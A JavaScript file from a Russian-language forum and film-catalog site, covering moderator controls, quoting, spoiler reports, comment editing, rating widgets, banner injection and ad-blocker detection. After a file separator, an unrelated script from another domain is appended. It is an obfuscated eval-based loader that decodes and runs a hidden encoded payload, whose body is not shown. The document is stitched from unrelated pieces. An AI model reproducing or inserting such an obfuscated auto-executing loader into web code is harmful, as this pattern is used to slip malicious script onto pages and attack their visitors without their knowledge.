function post_list_allowed_controls(root, forum_id, topic_id) {
	console.log( "post_list_allowed_controls" ,forum_id, topic_id);

	user_preference_get();

	if ($.inArray('topic_combining', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/combining_topic/{0}/' title='Объединить топик'><em class='nav-icon nav-arrow_switch'>Объединить</em></a>");
	}
	if ($.inArray('topic_move', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/move_topic/{0}/" + forum_id + "/' title='Переместить топик'><em class='nav-icon nav-arrow_undo'>Переместить</em></a>");
	}

	if ($.inArray('topic_close', perms) !== -1) {
		if ($.inArray('topic.is_locked', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/open_topic/{0}/" + forum_id + "/' title='Открыть топик' onclick=\"return confirm('Открыть топик?')\"><em class='nav-icon nav-lock_delete'>Открыть</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/close_topic/{0}/" + forum_id + "/' title='Закрыть топик' onclick=\"return confirm('Закрыть топик?')\"><em class='nav-icon nav-lock'>Закрыть</em></a>");
		}
	}

	if ($.inArray('topic_attaching', perms) !== -1) {
		if ($.inArray('topic.is_sticky', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/detach_topic/{0}/" + forum_id + "/' title='Открепить топик'><em class='nav-icon nav-detach'>Открепить</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/attach_topic/{0}/" + forum_id + "/' title='Прикрепить топик'><em class='nav-icon nav-attach'>Пикрепить</em></a>");
		}
	}

	if ($.inArray('topic_edit', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/edit_topic/{0}/" + forum_id + "/' title='Редактировать топик'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}
	if ($.inArray('topic_delete', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/delete_topic/{0}/" + forum_id + "/'title='Удалить топик' onclick=\"return confirm('Удалить этот топик и все посты?')\"><em class='nav-icon nav-cross'>Удалить</em></a>");
	}
	if ($.inArray('topic_separation', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/separation_topic/" + topic_id + "/{0}/' title='Разделить топик'><em class='nav-icon nav-arrow_divide'>Разделить</em></a>");
	}

	if ($.inArray('post_edit', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}

	var del_pattern = "<a id='del_{0}' href='/forum/delete_post/{0}/" + topic_id + "/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";

	if ($.inArray('post_delete', perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}







	if ($("#form_wrapper").length > 0) {
		if ($.inArray('post_add', perms) !== -1) {
			if ($.inArray('topic.is_locked', perms) !== -1) {
				//addControlButton(root,'post_controll',"<em class='nav-icon nav-lock' title='Тема закрыта, цитировать недоступно'></em>");
			} else {
				addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
				$('.post_add').show();
			}
		}

		$(".quote-button", root).click(function() {
			content = getSelText();
			if (content == undefined || content == '') {
				quote_form($(this));
				return false;
			}
			content = '[quote]' + content + '[/quote] ';
			id = $(this).attr('post_id');
			if (init_form(content) == false) {
				$("#id_post_text").focus();
				$.markItUp({
					replaceWith : content
				});
			}
			return false;
		}).attr('title', 'Цитировать выделенный текст');

	}

	if ($.inArray('is_authenticated', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");

		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.button()
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});

	}

	if ($.inArray('profile_ban', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);




	$(".user-title", root).click(function() {
		content = '[b]' + $(this).children().eq(0).html() + '[/b] ';
		if (init_form(content) == false) {
			$("#id_post_text").focus();
			$.markItUp({
				replaceWith : content
			});
		}
		return false;
	});


	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' href='/generic/comment/spoiler/{0}/'  title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root).not( '.'+USER_ID+'-post-wrap' ), function(index, obj) {

		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});

	HIlightsExternalPictures($('.post-text img,.post-sign img', root));


	console.groupEnd();

}


// ссылка на первоисточник
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection = window.getSelection();
//	console.log('addLink',selection);
	var pagelink = "<br> первоисточник: <a href='"+document.location.href+"'>"+document.location.href+" ";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position = 'absolute';
	newdiv.style.left = '-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout( function() {
		body_element.removeChild(newdiv);
	}, 0);
}
// document.oncopy = addLink;





function save_tag_keyword(item){
	//console.log('save_tag_keyword',item);
	info_toolbox_show ("Сохранение ... ");

	data={};
	data['tag_id']	=	$("#id_tag_id").val();
	data['slug']	=	item.slug;


	$.ajax({
		type: 'POST',
		url: "/favorite/tag/keyword/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			console.log('success', json, status);

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

			if (json.html){
				console.log('добавлен текст');
				$('#film_log').prepend( json.html );
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;

}



// Редактирование комментариев
var film_comment_dialog = false;

function init_film_comment_dialog () {
	if (film_comment_dialog == false){
		film_comment_dialog = $( "#comment-dialog" ).dialog({
			autoOpen: false,
			modal: true,
			draggable: false,
			resizable: false,

			buttons: {
				"Сохранить": function() {
					save_film_comment();
					$( this ).dialog( "close" );
				},
				"Отменить": function() {
					$( this ).dialog( "close" );
				}
			},
			close: function() {
				// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
				// Берем средствами getElementById
				document.getElementById("comment-form").reset();
			},

		});

		$("#id_comment").keyup( function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength =  parseInt( obj.attr('maxlength') );
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$("#id_comment_count").html( maxlength - obj.val().length );
			}
		});

	}
}

function edit_film_comment () {
	init_film_comment_dialog ();

	id = $(this).attr('obj_id');
	$("#id_comment_label").html('Ваш комментарий к фильму<br/><b><big>' + $(this).attr('film') + '</big></b><br/>' );
	$("#film_id").val( id );
	$("#id_comment").val( $("#film_"+id).attr('comment') ).keyup();

	film_comment_dialog.dialog('open');
	if (film_comment_dialog[0]['clientHeight']==0){
		info_toolbox_show ('Сбой при загрузке данных. Страница перезагружается.');
//		window.location = window.location.href;
	}

	return false;
}




function save_film_comment () {
	info_toolbox_show ("Сохранение ... ");

	var data={};

	data['film_id']=	$("#film_id").val();
	data['comment']=	$("#id_comment").val();



	$.ajax({
		type: 'POST',
		url: "/favorite/comment/edit/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				$("#film_"+id).attr('comment', json.comment);
				$("#film_"+id+' .item_title').attr('title', json.title);
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;
}





//////////////////////////////////////////////////////////////////////////////
//								Каталог сайтов									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function catalog_vote_init(item_list) {//ok


	console.log('catalog_vote_init',item_list );

	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(catalog_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function catalog_vote_update() {//ok
	// console.log('catalog_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/catalog/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				catalog_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function initb( cl,image,url,top,color,attachment){
	brand_banner = '.r'+cl+', .l'+cl;
	//console.log('initb',cl,image,url,top,color,attachment);



	$('<div class="l'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="r'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="t'+cl+'"></div>').prependTo('#container').click(function(){window.open(url)});



	var styleEl = document.createElement('style');
	document.head.appendChild(styleEl);
	var s = styleEl.sheet;
	console.log( s )
	s.insertRule( '#container, #content, #inner { background: white }');
	s.insertRule( '#container {margin-block-start:'+top+'px;}');
	s.insertRule( 'body,.t'+cl+' { background:url("'+MEDIA_URL+image+'" ) no-repeat center top '+color+' '+attachment+'}');
	s.insertRule( '.t'+cl+' {position: relative; border 1px solid green; max-inline-size: 1000px; margin: 0 auto; background-attachment:scroll;margin-block-start:-'+top+'px;  block-size:'+top+'px; z-index: 2; cursor: pointer;}');
	s.insertRule( '.r'+cl+'{position: absolute;inset-inline-end: 0;inset-block-start: 0; z-index: 2;cursor: pointer;}');
	s.insertRule( '.l'+cl+'{position: absolute;inset-inline-start: 0;inset-block-start: 0; z-index: 2;cursor: pointer;}');

}


function test_image_alert(){

}

function test_image_alert(){
	img = new Image();
	img.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-block-size:27px;padding-block-end:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img.src = test_image;


	img1 = new Image();
	img1.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-block-size:27px;padding-block-end:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img1.src = MEDIA_URL+'theme/sprites28.png';


}


function blocking_warning(){
	return False;


}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2269
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe87c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe87c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"dnhtXsLvH",1,2,1))